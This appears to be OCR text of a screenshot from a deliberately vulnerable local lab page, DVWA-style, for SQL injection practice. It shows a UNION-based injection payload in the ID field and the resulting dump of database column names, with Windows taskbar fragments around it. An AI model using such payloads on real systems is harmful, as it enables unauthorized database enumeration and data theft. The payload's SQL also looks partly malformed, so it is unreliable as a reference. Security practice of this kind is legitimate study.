 Vulnerability: SQL Injection :: Dan
localhost/vulnerabilities/sqli/
Not syncing
username
1/2
ID: 1' OR 1=1 UNION SELECT NULL,column_name fr
First name:
Surname: Proxied_host
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Proxied_user
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: With_grant
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Role
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Admin_option
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Server_name
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Username
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Port
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Socket
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Wrapper
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: Owner
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: start_time
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: query_time
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
Type here to search
ENG
3:32 PM
10/13/2020
1